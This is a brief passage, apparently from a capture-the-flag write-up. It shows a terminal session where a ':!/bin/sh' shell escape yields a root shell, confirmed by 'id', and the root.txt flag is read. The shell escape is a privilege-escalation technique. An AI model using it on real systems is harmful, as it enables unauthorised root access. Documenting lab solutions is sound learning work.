 Terminal
:!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
ROOT FLAG : {a4c45279eaad84e5bb8ae0dfc5034400}
#